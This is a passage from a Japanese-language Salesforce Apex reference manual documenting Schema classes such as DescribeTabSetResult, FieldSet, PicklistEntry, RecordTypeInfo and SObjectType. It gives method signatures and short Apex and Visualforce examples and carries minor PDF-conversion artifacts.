
[Schema](#page-2010-0)

# 使用方法

Schema.describeTabs **メソッドは、標準およびカスタムアプリケーションを説明する** Schema.DescribeTabSetResult **オブジェクトのリストを返します。**

Schema.DescribeTabSetResult **クラスのメソッドは、対応するプロパティを使用してコールできます。** get **で始まる各メソッドでは、**get **プレフィックスと末尾の括弧** () **を省略して対応するプロパティをコール できます。たとえば、**tabSetResultObj.label **は** tabSetResultObj.getLabel() **と同じです。同様に、**

is **で始まる各メソッドでは、**is **プレフィックスと末尾の括弧** () **を省略できます。たとえば、** tabSetResultObj.isSelected **は** tabSetResultObj.selected **と同じです。**

#### 例

**この例では、**Schema.describeTabs **メソッドをコールして使用可能なすべてのアプリケーションの** Describe Information **を取得する方法を示します。この例は各** Describe Result **で繰り返され、**Sales **アプリケーションに関す るその他のメタデータ情報が取得されます。**

```
// App we're interested to get more info about
String appName = 'Sales';
// Get tab set describes for each app
List<Schema.DescribeTabSetResult> tabSetDesc = Schema.describeTabs();
// Iterate through each tab set describe for each app and display the info
for(Schema.DescribeTabSetResult tsr : tabSetDesc) {
    // Get more information for the Sales app
    if (tsr.getLabel() == appName) {
        // Find out if the app is selected
       if (tsr.isSelected()) {
            System.debug('The ' + appName + ' app is selected. ');
        }
        // Get the app's Logo URL and namespace
        String logo = tsr.getLogoUrl();
        System.debug('Logo URL: ' + logo);
        String ns = tsr.getNamespace();
       if (ns == '') {
            System.debug('The ' + appName + ' app has no namespace defined.');
        }
        else {
           System.debug('Namespace: ' + ns);
        }
        // Get the number of tabs
       System.debug('The ' + appName + ' app has ' + tsr.getTabs().size() + ' tabs.');
   }
}
// Example debug statement output
// DEBUG|The Sales app is selected.
// DEBUG|Logo URL: https://na1.salesforce.com/img/seasonLogos/2014_winter_aloha.png
// DEBUG|The Sales app has no namespace defined.
// DEBUG|The Sales app has 14 tabs.
```
# DescribeTabSetResult メソッド

DescribeTabSetResult **のメソッドは次のとおりです。すべてインスタンスメソッドです。**

このセクションの内容:

[getDescription\(\)](#page-2058-0)

**標準アプリケーションまたはカスタムアプリケーションの表示説明を返します。**

#### [getLabel\(\)](#page-2058-1)

**標準アプリケーションまたはカスタムアプリケーションの表示ラベルを返します。**

[getLogoUrl\(\)](#page-2058-2)

**関連付けられている標準アプリケーションまたはカスタムアプリケーションのロゴ画像への完全修飾** URL **を返します。**

[getNamespace\(\)](#page-2059-0)

Force.comAppExchange **管理パッケージの開発者名前空間プレフィックスを返します。**

[getTabs\(\)](#page-2059-1)

**標準アプリケーションまたはカスタムアプリケーションに表示されたタブのメタデータ情報を返します。** [isSelected\(\)](#page-2059-2)

<span id="page-2058-0"></span>**この標準アプリケーションまたはカスタムアプリケーションが、現在ユーザに選択されているアプリケー ションである場合は、**true **を返します。ない場合は** false **を返します。**

#### **getDescription()**

**標準アプリケーションまたはカスタムアプリケーションの表示説明を返します。**

#### 署名

public String getDescription()

#### <span id="page-2058-1"></span>戻り値

**型**: [String](#page-2558-0)

#### **getLabel()**

**標準アプリケーションまたはカスタムアプリケーションの表示ラベルを返します。**

#### 署名

public String getLabel()

#### 戻り値

**型**: [String](#page-2558-0)

#### <span id="page-2058-2"></span>使用方法

**表示ラベルは、**Salesforce **ユーザインターフェースでタブの名前が変更されると変わります。詳細は、**Salesforce **オンラインヘルプを参照してください。**

#### **getLogoUrl()**

**関連付けられている標準アプリケーションまたはカスタムアプリケーションのロゴ画像への完全修飾** URL **を返 します。**

# 署名

public String getLogoUrl()

#### 戻り値

<span id="page-2059-0"></span>**型**: [String](#page-2558-0)

#### **getNamespace()**

Force.comAppExchange **管理パッケージの開発者名前空間プレフィックスを返します。**

# 署名

public String getNamespace()

### 戻り値

**型**: [String](#page-2558-0)

### 使用方法

<span id="page-2059-1"></span>**この名前空間プレフィックスは、管理パッケージを公開できるように有効化されている** Developer Edition **組織の 名前空間プレフィックスに対応しています。このメソッドは、タブのセットを含むカスタムアプリケーション に適用され、管理パッケージの一部としてインストールされます。**

#### **getTabs()**

**標準アプリケーションまたはカスタムアプリケーションに表示されたタブのメタデータ情報を返します。**

# 署名

public List<Schema.DescribeTabResult> getTabs()

<span id="page-2059-2"></span>戻り値

**型**: [List](#page-2366-0)<[Schema.DescribeTabResult>](#page-2053-0)

#### **isSelected()**

**この標準アプリケーションまたはカスタムアプリケーションが、現在ユーザに選択されているアプリケーショ ンである場合は、**true **を返します。ない場合は** false **を返します。**

# 署名

public Boolean isSelected()

**型**: [Boolean](#page-2128-0)

# DisplayType 列挙

Schema.DisplayType Enum **値は、**Field Describe Result **の** getType **メソッドによって返されます。**

# 名前空間

[Schema](#page-2010-0)





# 使用方法

<span id="page-2061-0"></span>**詳細は、『**Salesforce **および** Force.com **のオブジェクトリファレンス』[の「データ型」](https://developer.salesforce.com/docs/atlas.ja-jp.200.0.object_reference.meta/object_reference/field_types.htm)を参照してください。すべ ての** Enum **で共有されるメソッドの詳細は、「**Enum **[メソッド」を](#page-2272-0)参照してください。**

# FieldSet クラス

sObject **に作成された項目セットの詳細を検出および取得するためのメソッドが含まれます。**

# 名前空間

[Schema](#page-2010-0)

# 使用方法

**項目セットに含まれる項目を検出し、項目セット自体の詳細** (**名前、名前空間、表示ラベルなど**) **を取得するに は、**Schema.FieldSet **クラスのメソッドを使用します。次の例では、**sObject **について項目セットの** Describe Result **オブジェクトのコレクションを取得する方法を示します。返される** Map **のキーは項目セット名で、値は 対応する項目セットの** Describe Result **です。**

```
Map<String, Schema.FieldSet> FsMap =
   Schema.SObjectType.Account.fieldSets.getMap();
```
**項目セットは** sObject Describe Result **からも使用できます。次のコード行は、前述のサンプルと同じです。**

```
Schema.DescribeSObjectResult d =
 Account.sObjectType.getDescribe();
Map<String, Schema.FieldSet> FsMap =
 d.fieldSets.getMap();
```
<span id="page-2061-1"></span>**個々の項目セットを使用するには、**sObject **上の項目セットのマップ経由でアクセスするか、事前に項目セット の名前がわかる場合は、項目セットへの明示的参照を使用してアクセスします。次の** 2 **行のコードは、同じ項 目セットを取得します。**

```
Schema.FieldSet fs1 = Schema.SObjectType.Account.fieldSets.getMap().get('field_set_name');
Schema.FieldSet fs2 = Schema.SObjectType.Account.fieldSets.field_set_name;
```
# 例: Visualforce ページへの項目セットの表示

**このサンプルでは、**Schema.FieldSet **および** Schema.FieldSetMember **メソッドを使用して、**Merchandise **カスタムオブジェクトの** Dimensions **項目セットに含まれるすべての項目を動的に取得します。取得した項目の** **リストを使用して、これらの項目を表示に使用できるようにする** SOQL **クエリを作成します。**Visualforce **ページ は、**MerchandiseDetails **クラスをコントローラとして使用します。**

```
public class MerchandiseDetails {
   public Merchandise c merch { get; set; }
   public MerchandiseDetails() {
        this.merch = qetMerchandise();
    }
   public List<Schema.FieldSetMember> getFields() {
       return SObjectType.Merchandise c.FieldSets.Dimensions.getFields();
    }
   private Merchandise__c getMerchandise() {
       String query = 'SELECT ';
        for(Schema.FieldSetMember f : this.getFields()) {
            query += f.getFieldPath() + ', ';
        }
       query += 'Id, Name FROM Merchandise__c LIMIT 1';
       return Database.query(query);
   }
}
```
**上記のコントローラを使用する** Visualforce **ページは単純です。**

```
<apex:page controller="MerchandiseDetails">
   <apex:form >
      <apex:pageBlock title="Product Details">
          <apex:pageBlockSection title="Product">
              <apex:inputField value="{!merch.Name}"/>
          </apex:pageBlockSection>
          <apex:pageBlockSection title="Dimensions">
              <apex:repeat value="{!fields}" var="f">
                  <apex:inputField value="{!merch[f.fieldPath]}"
                      required="{!OR(f.required, f.dbrequired)}"/>
              </apex:repeat>
          </apex:pageBlockSection>
        </apex:pageBlock>
    </apex:form>
</apex:page>
```
**上記のマークアップは、フォーム上の項目を必須項目として示す必要があるかどうかを判定するために使用す る数式です。項目セット内の項目は、項目セット定義または項目自体の定義によって必須にすることができま す。この数式では両方を処理します。**

# FieldSet メソッド

FieldSet **のメソッドは次のとおりです。すべてインスタンスメソッドです。**

このセクションの内容: [getDescription\(\)](#page-2063-0) **項目セットの説明を返します。** [getFields\(\)](#page-2063-1) **項目セットを構成する項目の** Schema.FieldSetMember **オブジェクトのリストを返します。** [getLabel\(\)](#page-2064-0) Salesforce **ユーザインターフェースの項目の隣に表示されるテキストラベルを返します。** [getName\(\)](#page-2064-1) **項目セットの名前を返します。** [getNamespace\(\)](#page-2064-2) **項目セットの名前空間を返します。** [getSObjectType\(\)](#page-2064-3) **項目セット定義が含まれる** sObject **の** Schema.sObjectType **を返します。**

#### <span id="page-2063-0"></span>**getDescription()**

**項目セットの説明を返します。**

### 署名

```
public String getDescription()
```
#### 戻り値

**型**: String

#### 使用方法

<span id="page-2063-1"></span>**説明は項目セットの必須項目で、項目セットのコンテキストとコンテンツを説明するためのものです。多くの 場合、エンドユーザではなく、管理パッケージに定義された項目セットを設定するシステム管理者を対象とし ます。**

#### **getFields()**

**項目セットを構成する項目の** Schema.FieldSetMember **オブジェクトのリストを返します。**

#### 署名

```
public List<FieldSetMember> getFields()
```
# 戻り値

**型**: [List](#page-2366-0)<[Schema.FieldSetMember>](#page-2065-0)

#### <span id="page-2064-0"></span>**getLabel()**

Salesforce **ユーザインターフェースの項目の隣に表示されるテキストラベルを返します。**

### 署名

public String getLabel()

#### 戻り値

<span id="page-2064-1"></span>**型**: String

#### **getName()**

**項目セットの名前を返します。**

# 署名

public String getName()

# 戻り値

<span id="page-2064-2"></span>**型**: String

**getNamespace() 項目セットの名前空間を返します。**

### 署名

public String getNamespace()

#### 戻り値

**型**: String

#### <span id="page-2064-3"></span>使用方法

**組織で名前空間を設定しておらず、項目セットが組織で定義されている場合、返される名前空間は空の文字列 です。それ以外の場合、これは組織の名前空間か、項目セットが含まれる管理パッケージの名前空間です。**

#### **getSObjectType()**

**項目セット定義が含まれる** sObject **の** Schema.sObjectType **を返します。**

### 署名

```
public Schema.SObjectType getSObjectType()
```
**型**: Schema.SObjectType

# <span id="page-2065-0"></span>FieldSetMember クラス

**項目セットのメンバー項目のメタデータにアクセスするためのメソッドが含まれます。**

# 名前空間

[Schema](#page-2010-0)

# 使用方法

**項目セットに含まれる項目の詳細** (**項目表示ラベル、型、動的** SOQL **対応項目パスなど**) **を取得するには、** Schema.FieldSetMember **クラスのメソッドを使用します。次の例では、**sObject **の特定の項目セットについ て、項目セットメンバーの** Describe Result **オブジェクトのコレクションを取得する方法を示します。**

List<Schema.FieldSetMember> fields = Schema.SObjectType.Account.fieldSets.getMap().get('field\_set\_name').getFields();

**項目セットの名前が事前にわかる場合、項目セットへの明示的な参照を使用して、より直接的に項目にアクセ スできます。**

```
List<Schema.FieldSetMember> fields =
    Schema.SObjectType.Account.fieldSets.field set name.getFields();
```
関連トピック:

[FieldSet](#page-2061-0) **クラス**

# FieldSetMember メソッド

FieldSetMember **のメソッドは次のとおりです。すべてインスタンスメソッドです。**

このセクションの内容:

[getDBRequired\(\)](#page-2066-0)

**項目が、**sObject **の項目の定義で必須の場合は** true**、それ以外の場合は** false **を返します。**

[getFieldPath\(\)](#page-2066-1)

**動的** SOQL **クエリでそのまま使用できる形式で項目パス文字列を返します。**

[getLabel\(\)](#page-2066-2)

Salesforce **ユーザインターフェースの項目の隣に表示されるテキストラベルを返します。**

[getRequired\(\)](#page-2066-3)

**項目が項目セットで必須の場合は** true**、そうでない場合は** false **を返します。**

[getType\(\)](#page-2067-0)

**項目の** Apex **データ型を返します。**

#### <span id="page-2066-0"></span>**getDBRequired()**

**項目が、**sObject **の項目の定義で必須の場合は** true**、それ以外の場合は** false **を返します。**

### 署名

public Boolean getDBRequired()

### 戻り値

<span id="page-2066-1"></span>**型**: Boolean

#### **getFieldPath()**

**動的** SOQL **クエリでそのまま使用できる形式で項目パス文字列を返します。**

# 署名

```
public String getFieldPath()
```
# 戻り値

**型**: String

# <span id="page-2066-2"></span>例

**このメソッドの使用例は、「例**: Visualforce **[ページへの項目セットの表示」](#page-2061-1)を参照してください。**

#### **getLabel()**

Salesforce **ユーザインターフェースの項目の隣に表示されるテキストラベルを返します。**

# 署名

public String getLabel()

### <span id="page-2066-3"></span>戻り値

**型**: String

#### **getRequired()**

**項目が項目セットで必須の場合は** true**、そうでない場合は** false **を返します。**

# 署名

public Boolean getRequired()

**型**: Boolean

#### <span id="page-2067-0"></span>**getType()**

**項目の** Apex **データ型を返します。**

# 署名

public Schema.DisplayType getType()

# 戻り値

**型**: Schema.DisplayType

# PicklistEntry クラス

picklist **エントリを表します。**

# 名前空間

[Schema](#page-2010-0)

# 使用方法

picklist **項目には、ユーザが単一のデータを選択可能な** 1 **つ以上のデータのリストが含まれます。**Salesforce **ユー ザインターフェースのドロップダウンリストとして表示されます。データの** 1 **つをデフォルトデータに設定で きます。**

Schema.PicklistEntry **オブジェクトは、**getPicklistValues **メソッドを使用して** Field Describe Result **から 返されます。次に例を示します。**

```
Schema.DescribeFieldResult F = Account.Industry.getDescribe();
List<Schema.PicklistEntry> P = F.getPicklistValues();
```
# PicklistEntry メソッド

PicklistEntry **のメソッドは次のとおりです。すべてインスタンスメソッドです。**

このセクションの内容:

[getLabel\(\)](#page-2068-0) **選択リスト内のこの項目の表示名を返します。** [getValue\(\)](#page-2068-1) **選択リスト内のこの項目の値を返します。**

#### [isActive\(\)](#page-2068-2)

**ユーザインターフェースの選択リスト項目のドロップダウンリストに項目を表示する必要がある場合は** true**、必要がない場合は** false **を返します。**

#### [isDefaultValue\(\)](#page-2068-3)

**この項目が選択リスト用のデフォルト値の場合は** true**、そうでない場合は** false **を返します。選択リス ト内の** 1 **つの項目のみをデフォルトに設定できます。**

#### <span id="page-2068-0"></span>**getLabel()**

**選択リスト内のこの項目の表示名を返します。**

### 署名

public String getLabel()

#### 戻り値

<span id="page-2068-1"></span>**型**: [String](#page-2558-0)

#### **getValue()**

**選択リスト内のこの項目の値を返します。**

#### 署名

public String getValue()

#### <span id="page-2068-2"></span>戻り値

**型**: [String](#page-2558-0)

#### **isActive()**

**ユーザインターフェースの選択リスト項目のドロップダウンリストに項目を表示する必要がある場合は** true**、 必要がない場合は** false **を返します。**

#### 署名

public Boolean isActive()

#### <span id="page-2068-3"></span>戻り値

**型**: [Boolean](#page-2128-0)

#### **isDefaultValue()**

**この項目が選択リスト用のデフォルト値の場合は** true**、そうでない場合は** false **を返します。選択リスト内 の** 1 **つの項目のみをデフォルトに設定できます。**

# 署名

public Boolean isDefaultValue()

### 戻り値

**型**: [Boolean](#page-2128-0)

# RecordTypeInfo クラス

**レコードタイプが関連付けられた** sObject **のレコードタイプ情報にアクセスするメソッドが含まれます。**

# 名前空間

[Schema](#page-2010-0)

# 使用方法

RecordTypeInfo **オブジェクトは、**getRecordTypeInfos **メソッドを使用して** sObject Describe Result **から返されま す。次に例を示します。**

```
Schema.DescribeSObjectResult R = Account.SObjectType.getDescribe();
List<Schema.RecordTypeInfo> RT = R.getRecordTypeInfos();
```
getRecordTypeInfos **メソッドだけでなく、**getRecordTypeInfosById **メソッドと** getRecordTypeInfosByName **メソッドも使用できます。これらのメソッドはそれぞれ、**RecordTypeInfo **をレ コード** ID **とレコードラベルに関連付ける対応付けを返します。**

# 例

**次の例では、少なくとも** 1 **つのレコードタイプが** Account **オブジェクト用に作成されています。**

```
RecordType rt = [SELECT Id,Name FROM RecordType WHERE SobjectType='Account' LIMIT 1];
Schema.DescribeSObjectResult d = Schema.SObjectType.Account;
Map<Id,Schema.RecordTypeInfo> rtMapById = d.getRecordTypeInfosById();
Schema.RecordTypeInfo rtById = rtMapById.get(rt.id);
Map<String, Schema.RecordTypeInfo> rtMapByName = d.getRecordTypeInfosByName();
Schema.RecordTypeInfo rtByName = rtMapByName.get(rt.name);
System.assertEquals(rtById,rtByName);
```
# RecordTypeInfo メソッド

RecordTypeInfo **のメソッドは次のとおりです。すべてインスタンスメソッドです。**

```
このセクションの内容:
```

```
getName()
このレコードタイプの名前を返します。
```
[getRecordTypeId\(\)](#page-2070-1)

**このレコードタイプの** ID **を返します。**

[isAvailable\(\)](#page-2070-2)

**現在のユーザがレコードタイプを使用できる場合は** true**、使用できない場合は** false **を返します。この メソッドは、新しいレコードの作成時に使用可能なレコードタイプの一覧をユーザに表示するために使用 します。**

[isDefaultRecordTypeMapping\(\)](#page-2071-0)

**これがデフォルトのレコードタイプ対応付けの場合は** true**、そうでない場合は** false **を返します。**

[isMaster\(\)](#page-2071-1)

**これがマスタレコードタイプの場合は** true**、そうでない場合は** false **を返します。マスタレコードタイ プは、レコードに関連付けられているカスタムレコードタイプがない場合に使用される、デフォルトのレ コードタイプです。**

#### <span id="page-2070-0"></span>**getName()**

**このレコードタイプの名前を返します。**

### 署名

public String getName()

#### <span id="page-2070-1"></span>戻り値

**型**: [String](#page-2558-0)

#### **getRecordTypeId()**

**このレコードタイプの** ID **を返します。**

#### 署名

public ID getRecordTypeId()

#### <span id="page-2070-2"></span>戻り値

**型**: [ID](#page-2298-0)

#### **isAvailable()**

**現在のユーザがレコードタイプを使用できる場合は** true**、使用できない場合は** false **を返します。このメ ソッドは、新しいレコードの作成時に使用可能なレコードタイプの一覧をユーザに表示するために使用しま す。**

### 署名

```
public Boolean isAvailable()
```
**型**: [Boolean](#page-2128-0)

#### <span id="page-2071-0"></span>**isDefaultRecordTypeMapping()**

**これがデフォルトのレコードタイプ対応付けの場合は** true**、そうでない場合は** false **を返します。**

### 署名

public Boolean isDefaultRecordTypeMapping()

### 戻り値

<span id="page-2071-1"></span>**型**: [Boolean](#page-2128-0)

#### **isMaster()**

**これがマスタレコードタイプの場合は** true**、そうでない場合は** false **を返します。マスタレコードタイプ は、レコードに関連付けられているカスタムレコードタイプがない場合に使用される、デフォルトのレコード タイプです。**

# 署名

```
public Boolean isMaster()
```
### 戻り値

**型**: [Boolean](#page-2128-0)

# SOAPType 列挙

Schema.SOAPType Enum **値は、**Field Describe Result **の** getSoapType **メソッドによって返されます。**

# 名前空間

[Schema](#page-2010-0)





# 使用方法

**詳細は、『**SOAP API **開発者ガイド』の「**[SOAPType](https://developer.salesforce.com/docs/atlas.ja-jp.200.0.api.meta/api/sforce_api_calls_describesobjects_describesobjectresult.htm#soaptype_topic)**」を参照してください。すべての** enum **で共有されるメソッド の詳細は、「**Enum **[メソッド」](#page-2272-0)を参照してください。**

# SObjectField クラス

Schema.sObjectField **オブジェクトは、**getControler **および** getSObjectField **メソッドを使用して** Field Describe Result **から返されます。**

# 名前空間

[Schema](#page-2010-0)

# 例

```
Schema.DescribeFieldResult F = Account.Industry.getDescribe();
Schema.sObjectField T = F.getSObjectField();
```
# sObjectField メソッド

sObjectField **のインスタンスメソッドを次に示します。**

<span id="page-2072-0"></span>このセクションの内容:

[getDescribe\(\)](#page-2072-0)

**この項目の** Describe Field Result **を返します。**

#### **getDescribe()**

**この項目の** Describe Field Result **を返します。**

# 署名

```
public Schema.DescribeFieldResult getDescribe()
```
**型**: [Schema.DescribeFieldResult](#page-2025-0)

# SObjectType クラス

Schema.sObjectType **オブジェクトは、**getReferenceTo **メソッドを使用して** Field Describe Result **から、また は** getSObjectType **メソッドを使用して** sObject Describe Result **から返されます。**

# 名前空間

[Schema](#page-2010-0)

# 使用方法

```
Schema.DescribeFieldResult F = Account.Industry.getDescribe();
List<Schema.sObjectType> P = F.getReferenceTo();
```
# sObjectType メソッド

sObjectType **のメソッドは次のとおりです。すべてインスタンスメソッドです。**

このセクションの内容:

[getDescribe\(\)](#page-2073-0) **この項目の** Describe sObject Result **を返します。**

[newSObject\(\)](#page-2074-0)

**このデータ型の新しい** sObject **を構築します。**

[newSObject\(id\)](#page-2074-1)

**指定された** ID **でこの型の新しい** sObject **を作成します。**

<span id="page-2073-0"></span>[newSObject\(recordTypeId, loadDefaults\)](#page-2074-2)

**このデータ型の新しい** sObject **を構築します。必要に応じて、指定するレコードタイプ** ID **の** sObject **や、デ フォルトのカスタム項目値を持つ** sObject **を作成できます。**

#### **getDescribe()**

**この項目の** Describe sObject Result **を返します。**

# 署名

public Schema.DescribeSObjectResult getDescribe()

### 戻り値

**型**: [Schema.DescribeSObjectResult](#page-2044-0)

#### <span id="page-2074-0"></span>**newSObject()**

**このデータ型の新しい** sObject **を構築します。**

## 署名

public sObject newSObject()

## 戻り値

**型**: [sObject](#page-2537-0)

# 例

<span id="page-2074-1"></span>**[「動的](#page-218-0)** DML**」の例を参照してください。**

#### **newSObject(id)**

**指定された** ID **でこの型の新しい** sObject **を作成します。**

# 署名

public sObject newSObject(ID id)

# パラメータ

*id*

**型**: [ID](#page-2298-0)

#### 戻り値

**型**: [sObject](#page-2537-0)

#### 使用方法

**引数として、データベースにある既存のレコードの** ID **を渡します。**

<span id="page-2074-2"></span>**新しい** sObject **を作成すると、返された** sObject **のすべての項目は** null **に設定されています。更新可能な項目 を目的の値に設定し、データベースのレコードを更新できます。新しい値を設定した項目のみが更新され、そ れ以外のシステム項目ではないすべての項目は保持されます。**

#### **newSObject(recordTypeId, loadDefaults)**

**このデータ型の新しい** sObject **を構築します。必要に応じて、指定するレコードタイプ** ID **の** sObject **や、デフォ ルトのカスタム項目値を持つ** sObject **を作成できます。**

# 署名

public sObject newSObject(ID recordTypeId, Boolean loadDefaults)

#### パラメータ

*recordTypeId*

**型**: [ID](#page-2298-0)

**作成する** sObject **のレコードタイプ** ID **を指定します。この** sObject **にレコードタイプが存在しない場合、**null **を使用します。この** sObject **にレコードタイプが存在し、**null **を指定した場合、デフォルトのレコードタ イプが使用されます。**

*loadDefaults*

**型**: [Boolean](#page-2128-0)

**定義済みのデフォルト値をカスタム項目に入力するか** (true)**、否か** (false) **を指定します。**

#### 戻り値

**型**: [sObject](#page-2537-0)

#### 使用方法

- **• デフォルト値が存在しない必須項目には、新しい** sObject **を挿入する前に値を指定してください。値が指定 されていない場合、挿入でエラーが発生します。たとえば、**Account Name **項目や主従関係項目がこれに該当 します。**
- **• 選択リストと複数選択リストではレコードタイプごとに特定のデフォルト値を使用できるため、このメソッ ドは指定されたレコードタイプに対応するデフォルト値を入力します。**
- **• 項目に定義済みのデフォルト値が存在せず、***loadDefaults* **引数が** true **の場合、このメソッドは項目値 が** null **の** sObject **を作成します。**
- **•** *loadDefaults* **引数が** false **の場合、このメソッドは項目値が** null **の** sObject **を作成します。**
- **• このメソッドは、新しい** sObject **の参照のみのカスタム項目にデフォルト値を入力します。その後、これら の参照のみの項目を含む新しい** sObject **を挿入できますが、これらの項目は挿入後も編集できません。**
- **• カスタム項目が一意としてマークされていてデフォルト値を指定した場合、複数の新しい** sObject **を挿入す ると項目値が重複するため、実行時例外が発生します。**

**デフォルト項目値についての詳細は、**Salesforce**オンラインヘルプの「デフォルト項目値について」を参照して ください。**

#### 例: デフォルト値での新しい sObject の作成

**このサンプルでは、**newSObject **メソッドを使用して、カスタム項目にデフォルト値** (**ある場合**) **を入力した取 引先を作成します。また、指定するレコードタイプで** 2 **つ目の取引先を作成します。新しい取引先を挿入する 前に、両方の取引先に対して、デフォルト値のない必須項目である** Name **項目を設定します。**

```
// Create an account with predefined default values
Account acct = (Account)Account.sObjectType.newSObject(null, true);
// Provide a value for Name
acct.Name = 'Acme';
// Insert new account
insert acct;
// This is for record type RT1 of Account
```

```
ID rtId = [SELECT Id FROM RecordType WHERE sObjectType='Account' AND Name='RT1'].Id;
Account acct2 = (Account)Account.sObjectType.newSObject(rtId, true);
// Provide a value for Name
\text{acct2.Name} = 'A\text{cme2}';// Insert new account
